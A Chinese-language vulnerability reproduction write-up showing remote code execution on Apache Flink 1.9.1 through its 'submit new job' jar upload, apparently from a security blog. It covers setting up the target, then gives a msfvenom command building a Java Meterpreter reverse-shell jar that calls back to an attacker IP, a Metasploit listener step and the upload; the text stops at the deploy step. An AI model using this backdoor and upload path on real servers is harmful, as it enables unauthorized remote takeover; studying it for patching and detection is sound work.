Apache Flink 任意 Jar 包上传致 RCE漏洞复现

0x00:简介

Apache Flink 分布式流数据引擎,具体干什么的这里没兴趣了解。该漏洞由于可上传任意jar包部署导致getshell。漏洞影响至最新版本1.9.1

0x01:环境搭建

1.下载安装包

wget https://archive.apache.org/dist/flink/flink-1.9.1/flink-1.9.1-bin-scala_2.11.tgz

2.解压

tar zxvf flink-1.9.1-bin-scala_2.11.tgz



3.进入bin目录启动

./start-cluster.sh



访问靶机8081端口

0x02:漏洞复现



漏洞点位于submit new job

首先使用msf生成jar后门

这里有个坑点,这里必须使用公网ip!!

msfvenom -p java/meterpreter/reverse_tcp LHOST=ip LPORT=4000 -f jar > /mnt/d/payload.jar





msf开始监听4000端口



将后门上传至submit new job的上传点

部署